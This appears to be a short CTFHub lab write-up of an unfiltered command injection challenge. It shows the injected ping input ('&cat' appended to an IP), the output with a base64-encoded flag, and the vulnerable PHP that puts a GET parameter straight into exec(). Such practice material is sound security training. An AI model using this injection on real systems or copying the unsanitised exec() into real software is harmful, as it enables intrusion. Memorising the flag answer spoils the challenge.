 CTFHub 命令注入-无过滤
IP :
127.0.0.1&cat 6932191568
Ping
Array
(
[0] => PD9waHAgLy8gY3RmaHVie2U2NzAyNjc2NDYxNmUzNzAzYzU2MzE1MH0K
[1] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[2] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.036 ms
[3] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.060 ms
[4] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.066 ms
[5] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.069 ms
[6] =>
[7] => --- 127.0.0.1 ping statistics ---
[8] => 4 packets transmitted, 4 packets received, 0% packet loss
[9] => round-trip min/avg/max = 0.036/0.057/0.069 ms
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$cmd = "ping -c 4 {$_GET['ip']}";
exec($cmd, $res);
}